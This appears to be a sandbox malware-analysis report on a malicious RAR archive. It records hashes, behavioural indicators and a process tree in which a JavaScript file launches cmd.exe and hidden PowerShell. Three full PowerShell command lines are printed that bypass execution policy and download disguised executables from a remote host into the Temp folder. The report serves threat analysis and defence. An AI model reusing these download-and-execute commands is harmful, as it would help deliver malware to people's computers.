


| File name: | Перечень документов.rar |
| Full analysis: | https://app.any.run/tasks/c037a2af-b590-4734-8e18-c574f2882f77 |
| Verdict: | Malicious activity |
| Analysis date: | November 14, 2018, 12:05:25 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |

| MIME: | application/x-rar |
| File info: | RAR archive data, flags: Solid EncryptedBlockHeader |
| MD5: | 72F206E3A281248A3D5CA0B2C5208F5F |
| SHA1: | 89909AF76336EF0B61FF2A87F03C029C3ECA5757 |
| SHA256: | 553E148CF8B36FF7B9915089050F747E0389546D56D6066CA0219B1FD1341411 |
| SSDEEP: | 384:tDyJTiaY/YEgwMSB9cwdY+D+SOlJ4GE1JQqxh7y/YBZL1:9yoh/QSzc9m+SO2QW7z1 |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 1728)
- cmd.exe (PID: 3584)
- cmd.exe (PID: 3740)
- cmd.exe (PID: 3660)
- cmd.exe (PID: 3340)
- cmd.exe (PID: 2900)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WScript.exe (PID: 3208)
- WScript.exe (PID: 1356)
- WScript.exe (PID: 3840)
Creates files in the user directory
- powershell.exe (PID: 3544)
- powershell.exe (PID: 1508)
- powershell.exe (PID: 1416)
- powershell.exe (PID: 3484)
- powershell.exe (PID: 1308)
- powershell.exe (PID: 1364)





Executes scripts
- WinRAR.exe (PID: 3008)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v-4.x) (58.3) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (41.6) |
Total processes
52
Monitored processes
16
Malicious processes
10
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1308 | powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://timkasprot.temp.swtest.ru/logo.jpg?ZUszv','C:\Users\admin\AppData\Local\TempqGP94.exe'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1356 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIb3008.19043\Акт.js" | C:\Windows\System32\WScript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||

| 1364 | powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://timkasprot.temp.swtest.ru/doc.pdf?Uksrvwz','C:\Users\admin\AppData\Local\TempBDy33.pdf'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1416 | powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://timkasprot.temp.swtest.ru/logo.jpg?xaqvE','C:\Users\admin\AppData\Local\TemptVG60.Exe'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
